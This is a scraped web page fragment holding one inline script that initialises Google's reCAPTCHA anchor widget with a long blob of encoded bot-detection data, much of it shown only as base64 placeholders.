<script type="text/javascript" nonce="-LgcdeEtKN2vM7Y535VT3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrVvei0ow4wuw4zDlMOuC8Obw7rCgBDDg3gyWlHDnsK+NDtPw4XCrTfCvcKPwoQBaTHDmMO8OEnCr8O1PWQ/[base64]/ChhpFQcKZSsKJdMOeNjfDjlXDh8OUworCl8KqwqHDjcO/V8KPwqo5UMKpw4MJwqfChx8FwpRmw4jDizLDohw/B8OEBcOKTylgwo0aaMK2AsO5eSBfFn7DqwPDlkTCpAHDo8OsUMOswo3DqjxGwpMtScKyEQfChMOkw4RQVn9xw7I6w4ZcYMOWwrEIIl7DhyQ2wqBVwrQ0a3Epw6nDg8OmR3/Cjh3CusKCSsKvC8KFNSJ7fsKBw6bCocKnwrVSW8KQw79PEjkjfDvDm8Kxwrh7wqEJIsKuw6Q7GVlUKRfDuRlAwo7CgMKRw7jChXlRw4AEcBjCq8KRO1d/wp/CssKObzZRPljDtcOYw5Aiw4HDqsK3AWsFwpZIQsOzWMKyehrDpyc7w6hSw4nDjcKgN8O+fQccw5TCrnlgw5rDjMOkwpzCr2c1bQbCtMKww4ZfJGhGDMK1Cg9Rw6xvwowsXU3DqsOHE8OnwqhCw4FEwrcGw71Uwpwlw7nCo1nCsE8+EMOsLwc4aMOmNcOuLR/CkT4pPnNVChQrB8KTwoN0w588wp/DgsOxGcKfOMO8w4/CrcOZfHHDnsKfw6vDtBA6wo5Kw5vCq8KwFsK+EMOUDDJ6wqVjb8O5HkojwqzDuRDDjkZpwrlwLDDDsMKZJWVdEgPDk8Oxwpk7P8KDw5HCmMObw7LDjQMLfHPCjMKswo/DpUAvwqvDmsO3wpQVwqXDrMKxwp/CvcKsRTswwqLClnzDgk4ywpbCh8KHwoYMPMKHw4dpCcKewqM9CsKbwrDClsK8aMO0PMKEw5fCjX/Di8KDw7omXcOPOsKORsOcw7nCnMOpCcOiSBjDvjQtw4RBw7LDgsOrJcOoFMOJJsOaMUsYVTXCpwbCi8KXPS5Ow6Mvw4fDhXBXKwLCuCFodsOiFcOlw5nDqcOPwo3CpDLCpWrDmllww5nCpgnCvsOswo3DuhXDq8K1wqRiw6d/w4Aqw7Q6DiXCrBfDiHkjw5HCtRpCC8Ohwqsgwp5fIsKbw6zCtMOIPsK9wrzDqA3CmgHCnDbDlsKxASUuwqtxWXIgwpTDono6IhvCk8K7AcKXNXPDlsOER8OReMKmQ3/DhiXCrMOZXUsmbcOQc8KRwo7Dm3/Ds1oNwqrDhMO7fcOhw53CsWPDicODw5vDgcOHC8OYwpDDkiVjw6tqB8KDw6HDnVJEWFnCnS1cw7fCrcKIWMOpw77DtcKqGMKCw6p/asOnRMKrP8K2RXY2wrsjwq5Wwrxkwq/CiUFkwo5jd3vCikg1wqvDocOJUxEHSWJfYRDDssOjwr3CoThdw5I+LApoBlBUwosPbUMQPUsjG1LClwN7w5vDggLChMKNw7TCjHJVEBMawr/[base64]/CvcKfwr3DomQCHhTDuMOgwowJwpfCkMKTw5TDnWbDtjsOAUsEC8OZwrlxVcKcw4bCgMKEOcKqF8Kqw7YTwrDDjFbCo8Kfdm03HQnDtcKlDsOIwrPCoMK6axbClS3Dvlhcw5HCicOtwoEWwrPCjCHDjHzDnSoZSWMaKMKeSsO/Q8Opw6c9wp4GKBLDj2ctw49MCEPCvMOVwqddSsKHwrUfRWtwwoNJw7ozSsOwTRTDmysQWMOSQCA1b8K8wpgPw5nChsO+RCzDhyDDugrCo8OJHxzCosOew4vDu3PCosKywp3CoBlSwp/CnsOCF0RkwpZuwrhcBy3CoXkOJcOFwqA4wpHDvzV4wo5af8OuT8Kpw6fDlcKSwr/CtVcTwq13wovDlMOpwpDDnV/[base64]/K8KQwr7CoQwBw6/CncKLCMKVw4ddKsOWdSJ+JWFvwq5FwpJUHsOlAWXDmSkjEcOIw6/DvMKcw6QMIQrDtcOgZXRhEcKhwrTCtsKhw6zDkMOmwqDDm8Onw5fCsHxIPsKWwrk7XyIjw5/DoivDi8Oiw7rDisOOScOMwo/CksKzwq3Cgihcwq8Rf8OpwpFwwo15w7jDucKiNmXCqwnCri4Sw4crAcOiw4jDpMOlYcK4w4rDlMKvwq1XTwnCk8KMw4rCksKOaUvDqABowqrDkwUaw7nCsHDCgGFRXVpdXMKNJgJ5B0rDjT/[base64]/[base64]/DhsOCEMOvwrB3wq9Aw7ArMMK9UT4pwrkpw5g4QMOhw5nDpTlZZMO0XHVewpXDo8KZwoI9w5Viwrwowr7DrcO8EcOwFMKjwql2wrvDkFXCrMObDWZwXcOnLMKwTWJSfkvCucOsUcKMw6QHOcK/wrhGwr4PwqpFaMKaw7rCh8O3wqg+N8KKeMOQUhTDgsKrwobDncKbwqbCk3NCI8KEwprCuDcdw5XDp8OTL8Ouw6bChMOjY1xqwovCrxMNwqzCjsKLdl0ITMOnEyTCpMOWwpvDllxRLsK/UmHDscK4Llp5aMKlYVNRw73CglgMw55rKV/DjsKSwo7DvcOew4DDl8OsaMKTw6XDrsKICMOzw5XDtsOEwp3DgV1SG8OYwpTDmcOlwpggHRgabMOdw6XDmh1Xw4R+w6LCsm12wr7Du0DCp8K6w6XDt8OnwpLCscKhY8OXC8KFdcOuw5sCwrtAw65cw7PCrsOBw6NxfsKkYTnCuQLCtDfDr8OZwrvCtHDDusKBKzFWUD/Cpi3DrsOdBcKfHnPDpsKlO352AcKPXQXCrMKZYcKGw45dST8Vw5XDhcOywrbDoD9twqHDksK0aMKdD8O/AzLDml00VArCmTbCjC/[base64]/DiDl0wpvDmsODCBkZw6tqwoHDosK1wpUbfMK2wrQEw7nDisKPAMODO8KqwosCGSDCjsOew6pOJTvDgEfCrwpUw6rCvVU+wqnCvcOjccKtUjoTwqrDj8KoLWvDnsK6CUnDpmfDjDTDjA0pcMORNsObasKAw5Qhw5Ufwr7ChcK/w6vCuBLCq8O8wqFTw7HDiUPDsX5kGTc4NhTCm8KJwoIxC8Odw5hVwogvwqMdbcKXw6/ChsOOVAsoEMOgwqQCw4rCtzsfbMO3dDjCusO6OMKwIcO1w5ROw711X8OaH8KiEMOKw5nDscKsw4fCi8O1JyvDkMOpwqg/w4jDpQ9ZwqdYwqzDuzkiwo3Cv0JbwpvDvcKOOw15PcKzw5MzMwzDjArCgcKbwqFgw4vCllHCtsOMwoQJZh44wpccw6DCtMKRRMKAwqjDgcK6wrUUw6jCnsKewp0LMcOnwpwsw4/DmA8ITgEQw5HCj35jw63DkMKJMsOMwrh8JsOsacOYwqoHwpHDuMOCwojClgbCjwnCsDLDmCrDhsONfXTCrMOfwoBfTWnDqgnCmV7Dkz/DoDklwoHDosK5N14bw5Mzw5TDi8KRwrg5D8O9V8Ksw6wjwqlrdsK6w5nCkMOUw4JlQ8OxXTbCoinDq8KyQlzCtBAbBcOZwqMOw5DCmMKnKiPCrHwGZ8KqKMOjUFoSw5pwQcO8aMKXUsO1wpIrw7p3bcO/[base64]/DncO7woHDgirCkMOGRcONwrUODyzDtl/CtcKkw6HCgsKGw5jCgEvCl8OowroITMK6UsKSUn8hw6Bfw58AYXk0EMOjXyHCpDXCh8OfcyHCpRrDvmIiM8O+wrzChMOZwpF0w6MMw6cqXMOvYMKfScKnwoQSUcK1wqM8ECzCsMK7T8K1wqXCmsOCPMOTBy3CtG5Nw4V3dSHCrwQGD8Khwo/DoVvDkhFgAcO0RHrCtBfCm8OmTcOZwq7DlRd7Q8K0BsKtwrEtwrzDumnDlBg5w6jDsMKpUcO/BcOww5Z/w6NNd8ObH3Yjw5ciBDXDrsKPw5R0McOywrTDnWxOBsK1wrDDosOrw4XDg0gYasOMAsKowqNhDEYIwoAGwrrDksKAwoo0bTDCuxnDhMKsw41VwpQFwpTCmiBQDsO0YRMyw73DpHzDmMOaw4tiwrnCjsOsD1sAIMKfw5/DksK2YMODw50+wpsvw5lpasOYw6fCp8O5w7LCsMOWwrQgNMOnbE7CtCowwocZw6dMNcKbKjlzJQvCsMK3ZAFXBmp/wq0jwrTCpTnCl3dhwrAdacOSR8OswqRPT8O/D2YfwqXCrsKsacKkwpjDgn9WO8Kww63CosOWeCjDtMOaYMOEw4DDvMKPO8KecsO2woTDnVEFw5M4wpnCv31LcsKySSRIwqjCuiHChcOne8OZacOhw4vCh8KKbMOzwpXCmMOowoltTnIMwo/CtsKdw7NsSsKGa8K1wrVzfcKpwpFkw7vCtcOITcOXw5LDjMK5FmLDqifDv8KSw4TCqcK2L3tlM8OwdsOLwrNgwqw2Ck8cLy1uwpDCmlLCnMO4eR/ClkrCmUs5QXrDoHAEBMKEZMOmEHzClwvDgsKgwrldwoUNQDjCuMK2w5owIXTCqi7DrHc9FMOUw5/DvTppw7/CisOKNgNrw4XCgsKmUGnCoTETw690ZcKHRMKdw5HDngPDn8K3wrjCg8K+wr82XsONwpLCrFMYwprDlsOBVHDCvQk0BxLCo1DDrMKcw4xrKyDDl2/DscKcwr8awprDik3DgD4PwrvCmCfCl8OiLEcANnfCnTXDv8OSwr7DqcKRXGzCt13ClcO8R8OCw6jCnQBgw6Q/F8KgZytIUcOnwosQwr/CkTxsLMKRXTFKw7vCrcKRwr/DhMO3wqrCq8Oqwq4bScKFw5B1wobDs8ORA14Pw4bDtMKSwqTCo8KndMKIw7IxGVBow40TwoANKyhfw4ocLcK1w70CBBXDjwFcayXCo8KLw43CncOfwoYZamPCmCDCngbDt8OsBQTCmDzCmcKlw7BMwq/DjsKkBcKfw68dLhc+wqfDtsKcdjpmL8KLb8OFNn/DisOxwrdfOcO0Ni8kw5/[base64]/DcKxbcKAwrbClsORKBnDs1Uxw5TDgsOtw6vDksO0FFbDh3DDvsKZwocbYVjCjMOOw4nDnsKfXcK/woMEE3PCvHFhHAzDm8OsEgfDvHrDoh58wpVqVDXClGo0wp7DlhAiwrbCtMO7w4fDjjbDtsKVwo1iwqbDjcOdw65sw41AwrLChAvCv8OpMlEYD8OSAy8IGsOPwr/[base64]/ChR7CoiUmwqkZw5TCmEwwRkQvwrjDmsKlIsKRDTrDkHHDk8KlwprDm2BcFMKaQFrDty/CsMOdwqhcRhnDt8KzbgAuLSHDtcOmwohNw6LDicOPw6rCnsK1woHDoCjCl2EdBz1pw7vCo8OjJQrDj8O2wql6wpfDisOpwqXCoMOCw7TCtcODwrvChcKsS8OhT8K5w4/Co2Vawq3CvTcOUMOrJDtnK8OCw4l2wr5qw5XCocOSO0YlwroGMsKKwrREwqXDsjXCg0zDtkoAwqDDm1pVw4kNBXfCig7CpsKmO8OUcQEueMKzZsOxMX7DmRLCpMKBcxTDq8ONwr3Coj4pWcOQd8Oxw4B1fcOKw53CgT8Xw5rCuMOuMGDDsz/[base64]/AMObCsKFbBI/TznCgH0ww4jDhsKtwpLCqcKawpTDu8K3woI2wp7Dp04swqIHHCZTW8KPw5DDgmbCpADCtDNLw6DClMKVJV/Cuy5pagrDq3XCgRMGwr1Uwp3Di8KPw5rCrg7DlsKYwq/CkcOsw6ddaMOnIcO+HRN/J1khRsKjwpZ5wp16w5s0w4kZw5RMwq0Fw7LDisOcLyNqwq93byjCoMKGP8Kuw6nCqcO4EcO1EXfChh/DkcKyYRjDg8KYwr3Cn8KwesODR8KuHsKoZDLDisKxfDoewrRTE8OPw7EBwoDDksK2OAtBwq45HcK9O8KBTCPDk1bCv8K0NcO3DcO6UMKhESBiw451wrV6w6AGTMKQw67Dqh/DkMOMwoDCs8K4w5PDiMKKw7fCmcKjw6rDpCA2cn5IdMO+woMUYG7ChD/[base64]/w7EnwqEuw4bDv3cmPWstPcKow5xLZj7ChcKFZMKiF8K9w7ttw43CqwbCqkfChSXDvcKXDcKbGjBPLjJYWcKfC8OiMcOEIkw1w47CtG3DgcOxRcKRwofCvsKww6k5d8O/wqHClx3Dt8KXwq/CtlYowq8EwqvCgsKVw6vDiXjDiScOwo3Cj8K4w5kqwqfDuR8Awp7Cri9lMMOvb8Oiw5k+wqpzw5TDqsKJPB8HwqoNw6jCoGLDvHnDgGfDpkgRw69HdMK3d1vDoSxBY1YvGsKRwoDCq01Jw6vDg8K4w7fDggQEZgRwwr/Cs2zCgwYDACwcS8Knw5dHcsOqw5zDizYpNcOJwpfCvsKiasOaIsOJwoZkM8OsGx4vSMOpwqbCusKLwq98woERQS/CqCXDpMORw43Do8OnJSJ7Z38sE1DDpmzCjSnDslRZwo3DlmjCuSrCvMKHw5wdw4QTCX1lHMKAw73DhTdRwojDpgBFwqjCsWdXw5ouw70gw7YMwp7DusOcBsOOwpJFI15Ew5TDjl7CuMKpUl5Swo7DvjoeBMOFBiA5PDp3LMKTwprDg8KQYcKow5/DhBPDowjCpCQDwoHCsBrDrzLDi8OzfHMLwqXDrxrDvC/CnMOxEm4JRMKdw4p7FRHDnMKSw57CoMKUUcOxw4MEfFhnaC/CpyDCr8OZH8KMQnHCsWtcS8KHwolJw6dzwrzCm8KzwpbCgsK5BMOUZjfDvsOEwpPCrkJmwqoGFsKqw71KBMO4MXDDjVXCpjEEDMKkRC3Dj8KYwo/Ciz3Dlx/Co8KJZWFUwpfCmxLCjl7CryZHLcKJTsO7JljDscKiwofDjMKfVQfCt1AyNcOrFMOAwopkwq/ChsOdKcKYw4vCkjfCpQLClG0qS8KGVSEKw57CnFNyVcKlwr7Cg0LDmxo+wpVzwpsRAWXCgm7DiRLCvDPDjgHDlDfClMOYwrQ/w5BYw6DCoGtqwpl5worDqWbCn8ONwo3Ch8OBMcKvwrg8F0JDwrDCj8OGw4QOw5PCscOODCnDohXDjEjCmsOIRcOow6BQw5xfwpNIw4U6w6UUw4HDgsK0N8OUwrHDmMKeRcKrFMKtG8KiVsOgw47Ciy8PwrsMw4AQwoXDnFLDmW/[base64]/CucOcw7AVwq7Do8KLwqkPwqDDq2/Cnhobwr9vw5UEw7LDnDoHTsKJw4HCqcOxBlhWZcKWw7Rgw4fDnXs7wpjChsOvwrrCksKEwoHCvcKFDcKVwr9ZwrozwqVUw6/[base64]/DhcKSwokrZnINcRfCpsKbw4UFUsOgRkjDq8KjZnPCr8O5w6RlScKBQsOyfcKaK8KawqRHw5PDpAALwq1lw57Dty1uwrLCm18bwp/DjHd2C8OXwrBfw7/DjE/CoUESwrLDl8Ogw7fDhcK7w7pbRHFTdHjChk5/bMK9RVzDiMKOYTVFU8OGwqBBVSYlK8Kow47DtwPDtsOAYMOmXMKFEsKHw5pBRyYFViEQKgFywofDpkYrUx5Sw78zw6Abw5jDjCZdUzEUKGHCksKDw6lwaBJDGcO3wrjDpBzDt8ODBHXDvC5bEhlswqLCowxswookbFrCpsO9wpbCmhDCmh/Dni4bw5zDi8Kaw58Mw5VkexfCuMKkw6vDocOlRsOZJcKBwoBJw7YsWCzDt8Ktw4/CoxUSRVbCscOLaMKtwqpdwr7DuldPQ8KJOsKRcRDCpW4FT0TDgmXDicOFwrcldcKLA8Krw6BkOcKIfMOBw4/DrCTCh8OVw7ZyR8OOSzBuL8Oqw7vCoMOqw5TCmUR7w5p/wo/Cr1UaEBxww5PDmAzDoVQrRhEoEUZWw5bDnUF9JUh6ZcKgw6oMwrnCl8KQYcOuwr8WBMKFOMK2XmFuw4fDowXDmsKhwrjCsirDu2/Dim03RGZwOQIdCsKAwrhlw4xQC2dSw5/[base64]/[base64]/DgMOib0QKTsK+wrLDr8Otw5EQCTsvwq1dTF7CtBfDqsOMw53ClcKGfcKeYTPDsk4rwqgFw6t7woTCgzLDjcOxZxPDhkPDuMKOwpDDpB7Ck3PCqMOqw719NQ3CrzAZwp5/w5xLw7N5LMOTLwN5w7zChsKWwrnCsj/CrCvCsH/[base64]/CkSTCqF5oVMKTXsKTwp7CiMKswovCtsObcVHDmsK5R1vDviN+PGsqwodGwpAcw4vCqcKgw6/CkcKWwognYmzDsWEjw7zCt8O5UTN0woN5w7VGw57CvsOWw6/[base64]/Cp8OjDMKefsObwrhbwo/DvsKtw6XDoHdBAMOzwq9hwpnDpBsIw7nDlATCmMKuwqwDwo/[base64]/DlHUewpvDnHQrbsKSVcKHfcOFwopNw6TDtsOaFGLCjTHDni3CqW7DmG7DozfClCfCsMKDHsK1IsKGPcOdalDCqiJcwpLCrzcYAmxCNRLCiT7CoxPCicOMaBs3w6Jpwqtcw4TDkcOEekc2w63Cq8K+wp/Dq8KWwr3Di8O6fkTDgyUsVcKRwq/[base64]/w5QReiJEw4TDukpVCwbCjkMJHsKgw4sDwojCizpDwqDCpgnCjcORw5DDh8OBw5HCssKfw5ZTTsKHMSfCkMOgMMKbW8KAwpYpw4/DmHAOwo7DpS5zw6fDpEN4ciDDplTDqcKtwqbDrMOpw7keEAlyw6DCv8KhRsKMw5gAwpvCqMO3w6fDn8KGGsOYw6LCumkjw6sGfkkdw6ksfcOyUT91w583wqfCrEMew6HCocKkPS9kcxXDj2/CtcKXw4vCt8KPwqhND2ZAwpXCrmHCkcOVfFt0w57DhsKxwqM3CXYuw6HDr3jCi8KwwrkPTMOoYMKiwqTCsinDiMOZw5pGwrk9XMO7w6QiEMKMw5vCicOmw5LCmn3ChsKHw5t3w7BowpFCJ8OYw5h2w67CsUNyKnjDksOmw5s8QzMww5vDgC7Dh8O9w5kcwqPDmw/CglxkYRfDhwjDk2EoF0/DkjfDjMKuwofCgcKDw5shbsOfc8OQw6HDkj7Cin3ClDHDhjHCoFfCjsO2wrlJw5R3wq5eYSXCqsOswqPDosOgw4vCsWbCh8K7w5FRJwYTwoFjw68bSCXCrsOLw7Umw4N/[base64]/Dg09NRADCjU3CtgYoVwoKwo0xw4rDqsOcwpQKVcKwKm9/IcOuNMKqSMOkwqZuwo8GHMOrXWFrwrbDisO0wpPDsWtceT/ChBpiJMKbNETCkF3Cr1/Cp8KrJcOFw5LCgcOTfMOvc2TCj8OJwqUlw4s0fsOnwqvDuTzCu8KJNRMXwqgXwqjCmzrDqXvCoHU4w6BoKRPDvsO7wpjDk8ONbcO2wr7DpT/[base64]/P2HChTVObxzDilJ5w5dvwrPDumQiwpQeAsKbQ08UNcKQw4gRwp55eDJQJMOfw59oRsKeWsKheMOuagnCosOtwqtUw73DisKbw4HDhcOEVAzDssKbC8OgBMKvAk3DmgzDlMOMw5/Ct8O5w6tOwrjDnsOdw63DocO5WF81HMKPwqcXw7jCiXonS2fCrWUxZsOYw4HDjsO4w5oNSsK9G8KBdcKYw5vDvR5gEcKBw7jDvkjCgMOGRAZzwqvDvz9yQcKzIx3Ck8Kxw7NmwqkQwpfCmxRnw4/[base64]/CuE4ww7rCo8KhwqNDLXB5JcObLA/CrsKjwrjDkEJFQcOSUALDlFxVw4HCpcOHdDzDui1Qw4TDjFjCnHFSfn/CmDZwKicgbsKSw4HDo2rDjcK2BEw+wohfwofCkU0IOMKDGF/CpxsXw6nDrUxBasKVwoLCpR1cdi7CtMKadiwpehvCmEhLw7Zdw7YndG1Hw6QCPcOBfcKqHCoFFwVUw5DDpcK4SHTCuBAEThrCrHliHsKUCsKcw6txXl02w7cAw4fDnWLCqcKlwqVwRU/DucKoCFrCggUBw7t4DT9pKn5nwqjDicO5w5HChcKYw47DklvCsnBhN8OfwpNJZcKRKkHCnWldwrnCscKNwqPDrcOPw77DqADCjkXDncOfwoAjwq7Ch8Kod3hFM8Kzw4jDmS/[base64]/Cm8KmMn/[base64]/DhMKiwqU0D8OVVlMWQMKDwohOwovCjUbDi8Otw64AblN+wpo0UzFqw65QIcOPKm/[base64]/wrtVOgvDlyNswrHDhS/CqloYTEYdw7LCsxwnG8Orw6EMwrrCuH4Dw6fDnVNSesOgAMKXQsOsV8KAV2PCsTdFw7LDhB/[base64]/[base64]/DhU7Cmz8TEl7Dj0/DtwU/w6xvw4VVSW3Ci8OAw5XCksK2w7QMw5DDkcKLw7hawpkqV8OiA8O6DsK/SMOow7nDosOiw4XDkMOXCFkzCAlawqTDisKELVDCrWR6EMOcGcOjw7/CocKkQsOKQMKnwqrDr8O8wqzDkcOJPTtRw754wpMRMsOwJ8OGZMOUw6hwLsKvK0zCp1/DsMKDwrAGcW/Cv3rDhcKFe8Oid8O4DMOrw60NE8K1bD48ZgjDq3nDv8KQw6diTFPDgTxMSSdlDAocOsK8w7rCscO1csOERUxuT0/CrcOxQcKhBcKewpMGXcOUwod6AsKswrgRN0EhDmsIUmohcMOTGHvClmHChSUew7xfwrXCkMKqSF0qw6dEYcKpwrfCjsKdw67DlcO0w5/DqMOYPcOZwqYwwp3CiErDqMKBbMO1esOlTFzDnkpIwqUjd8OGwo3CuHVHwrk2ZMK9KTbCocOvwoRjwoTCmyomw53Cu1FYw7jDqjAlwpw9w59MDUHCq8OaBsOBw4B/wq3CmMKvw7LCgjbCnMKPWcOcw6bCkcOGS8KnwpHCrHLDgMOsO3HDmVM+UsO8wp7CoMKBLTN4w6QfwqYvHScQaMOQwofDjMK5wq7CvnvCpMOHw5hsIS7CvsKZVcKMworDrzxJwrvCrMOxwpgYXsOpwoFTQ8KAJ3nCi8ONCz/DrH/Cvy3DlCnDqsOAw4wWwrbDpXRfETBww6jDnwjCrT16NmkaUcO/WsOsMm3Dn8OsYXE7bmLDilHDscObw5wHwqjCiMKDwpUNw5knw4TCiF/DuMKofQfCmATCqTQjw6nCkMODw7w4fMO+w73Cj11hw6HCoMKOw4Isw7fCtnZJH8OMXBbDqsKOP8ONw4E7w4VsDXrDosOYLDPCsT1Dwq4tS8OrwozDlRjCoMKlwrJVw7vDlDo6wpgmw6nDoQrDgUXDhMKew6HCpQLDksKCwq/ClMOuwoszw67DsyxvU31Jwr9qZsKuesOnPcOJwrhwaS7Cv2XDmA3DqsOXC0DDq8KiwqXCqSUQw4bCscOyAA7Cm2QWYsKPfBjDn3cJWXoHNMKlA3M3YmXCl0vDsUnDtcOWw57CrcO7Z8KfLHTDqcK2VXZKWMK/w5ZqSCXDuidKAMKBwqTDlcK9Q8KLwqXCllzDqcOhw7w5wqHDnAfDh8Odw4tEwpMvwo/DlsKyHsKuw5Vzwq/CjQrDrxs5w4XDnA3DpQXDi8O3NcOZYMObB2ZawoFNwrkowpPCrBxAbRMgwrhxM8KBIGIhwrrCunoEPQfCr8OyQ8OOwpBpw5rCrMOHUsKMw6DDncKVfA/Dt8KQQsOVw7vDvFxswp04w7rCtcK9anImwovDhR0Aw5zDowrCtT8UVEnDvcKpw6zCj2pjw4bDmcK/Emt9wrbDtQwjwpLCv3UIwqLCqcKWdsOGw5NDw60oQ8ObHA/CtsKEasOyIALDmnhuLU5yHgvDvRU9D0DCt8KcLFwiwoV8wrgJGEsZNMOQwpnCqWDCnsO5Rz7Cr8K3KXRJwpZ2wqIucsK3Y8K7wpE5wobCucOPw7MtwoBywpsbGhLDrV3CnsKvAVJ7w5zCginCnsK/wogSJMOpw4TDqnl0VsOHOkvDtcKCSsOQw7AMw4Fbw7kuw500N8OwUQEow7RPwofClsKeUm8hwp7CjkoEX8Kaw6XCgMKAw4NSXDDDmcKQScKlLmLDrQLDrWvCj8ODOwTDiC/[base64]/DmAMbOFTCgW8ywozCscOYYXx2KVTDpjslb8K6wrbDgUPCtiPCscOnwrzDmyHCml/CtMOlwp/DmcKaUMO9wqlUf2UMczHCl3jCmDBcw6vDjsOVWw4aGcOWw4/[base64]/DshkWPMKgw5/DrmTDnEfDgcKcw5JVwpJvNA5ZwpDDtsK2w5PCsRxow7HDncKIw61mR193wpbDrR/[base64]/VyPDkcO0wozCqMOSSsOVKmrCmDvDnMKDfcKkw5/DqBY8Nw4Jw4vDg8KTDzXCgMK9w51SDMOMw7kww5XCsQzDkcK/OARXaDFhEsOKST4two7ClSPDgivCsVbCgMOqw57DmXZYWy0fwqbDh3Zxwodnw5oOHsOjXgfDksK4UsOFwrFMVsO+w7/CsMKJYSbCssKpwoNKwrjCgcOGVwoED8K/wpfDisKMwrB8B056CBFmwq/DssKJworDvsK7esOcLMOIwrDDnsO1cEsQwrVEw7tvSWFOw7vCqDTCpRtKfMOew4FJD3Epwr7DoMKmGWXDvEYLYDt2ZcKaWcKjw7zDo8Oow6wvKcONwpvDj8ODw6oPF1hracK6w4xJe8KSGjXCtULDvQA2d8O7wp7Dh1ACMjYtwo/DpWpVwprDhXE2SHs6LcOAXxtbw6/Cm3rCjcKkYcKbw6HCnHtmwr56ZFV2UC7Cg8OTw5N+wpLDgMOBfXtDa8OFQx7CkHLDm8OSYAR6SXXCj8KGDjBMchkhw70Xw7nDtDfDrMOCBcOySBvDtsKDGxbDlsOWIzRuw5/[base64]/wqdsOMOlFEh6dQDCpsKxw6HDmsKwwolkw4pPwoNnUHvDk2TClsK/[base64]/DucKVclrCrcKAwpVsK352awAPGBvCqsOGw4vClGXCmsO6ZsOBwo46wrhsccO+woA+wr7CqMKCEcKBw45XwrpuZ8KkesOEwrY1fcKCG8Kgwp93wpU5dQJuQnp4dMKIwobDhi/CrWcCJE3DgsKrwqjDpcO8wrbChsKsLB4Ew44jKcO4C2HDp8Khw55Aw63CucO9X8KUwpXDtyUbwpnDtMOnw4lNe05nwqXCvMOheQk+HlTDtsKRwojDowUib8KPwo3CusODwq7Ck8OZbiDDmDvDgMOnSsKvw5YmLBYXZwjCuF1Rwo7DvUxSSsOowrrCjcOYejU/[base64]/Xl/[base64]/ClhTDoVnDnsK9wqPDl8OuA8OHI8OgwoNHbnRDXcKZw5bCucKNT8O/K3d5K8OIw5RHw67DpGFDwobCqsOhwrQ2w6p1w7TCrTTDqF7DpGTCj8KxV8KucilLwoPDsyTDsRsAC0TDhgjCssO/[base64]/CuFFPw6XDg1M1ZH7DgsK8Nx58w4gGwrEkw6rDnC55wq7CjcKsBzwzJSJgw6MqwrPDty0ZacO2DzkTw4nDoMOqc8OEZyPDgcKMW8OPwr/[base64]/w4BSw77DgcKIJsOmw7zCqBHCgwPDqBELwq8pE8OowrTCocKnwpTCqxrDswV8LcKle0Z0w6/Dt8OsQMOGw6ssw55Qwo/DmVjDocO0KcOpfEVjwrlHw4ApSUgzwqtZw5bCsBwow71jeMOqwr/Dk8OgwrZFO8O6Uyh8wpwNd8OAw4vDryTDmGVnFSBewqYDwozDqcKpw6XDp8KLwr7Dt8KAZ8OTwpDDlXA8YcKzYcKkwrNZw6jDucOwVxvDrcOBGFbClsOpb8KzVyBcwr7ClQDDogrDlsOmw7jCicKiVkAiO8K3w445QXJHw5jDryMcMsKfwprCkcOxR2nDl28/eQzDgV/DmsKhw5PCtyLDmsKSw6/Ci2/Clw/[base64]/Dn0Z8MH7CuhnCpnxmMcOvZH8hw5zDnxLCjMOlwqtdw51jwo3CmcO1w4dfMXPDpcOIwrLDhm3Dl8KdQMKBw7HDp0fCvEPDt8OOw5XDriVcHsO7eQvDvDPDiMObw6LCpwoyf2vCik/[base64]/[base64]/DiTnCkQfDjjjDqVBiw5Qqw6YJw6gnKypzPlF2PcOQDsO2wq8zw6nDsXp8LjMBw5jCt8O/MMO6X3Qcw6LDncKzw5jDlMORw50rw4TDtcORPMK2w4TDt8OlOA97w5fDlFrCmzzCgR7CkDvCj1/Dkl8UWW06wo8Zwp/DqxBrwqbCo8OTwoXDq8OgwqAawrAiKsOgwp1ZdQAvw7leZMOswqZAwo8eGV4pw4kYYi7CusOhMiB/[base64]/CgUBLwpk/GMKDw51XZgNseAViOsKjJ10fW8ORwrAsTmlBw7BVworDnMKUd8O4w6TDpxnDoMK3OcKPwosfQ8Kjw4FpwpciP8OlTMOBU0/Cp2rDsnXCisKVesOwwphHXMKWw4oedcONAsO/ZybDvcOsAm/CgRbDo8K5eynCvg9uwqhAwqrCv8ORJyzDucKYw4lYw5TCnjfDkGfCmMKCDww4dcKXX8K3w6nDgMK+QMOmWjtyHgM/[base64]/[base64]/DkMOrw7XDvDfDm8OFEXvDm8KDwqVow5IrYB1wTCnDmsOZPsOwUH1yPsO8w6dJwr/CvArDiUIxwr7CmsOJJsOrImLDgg02w5YMwrrDksOSWkTCmSZbFsO/w7PDssOXf8OYw5HCim/CtyoPWcKrVwF4AMK1N8KUw40nw7sOw4DDg8KFwqbDh20Qw67DgXdbasK7wq84CMO/J2YNHcOOwprDmsK3w7bCh1PCtsKIwqvDgQTDnVnDpi/Du8KXLhbDrSrCvVLDqDNaw64rwrV3w6PDszEdw7vCt39IwqjDsz7CsRTDhl7Co8OBw6dqw73CscKQLjLDvW3DvTEZCiPDo8KCwobDpcOjRMKhw6cUw4XDnBQKwoLCo3EMP8Ktw6XCicO5AcKgwrdtw5/DkMOuG8K+wq/CnGzCgcKKIiVbFzMuw6XDtADDkcKrwpxcwp7Ck8KhwqDDpMOrw4MyfHwlwpMTwplSBwoqfMKiMQrCqxRUCsOGwqgKw6xjwqvCvC7CnMKXEnjCgsKgwpBnw50qLMOqwonCtWE3JcOCwqsBRmjCty5cw5rDuRvDrMKLB8ONIMOaBsOOw4QXwq/CnMKzA8O+woHCrMOJfmFzwq57wqjDpcO0EMOSwq5pwoPChsKAwpAKYHLCncKnaMO0J8OQa2xTw6RsVHA/wpbDqMKtwqB7ZMK/AsKQDMKqw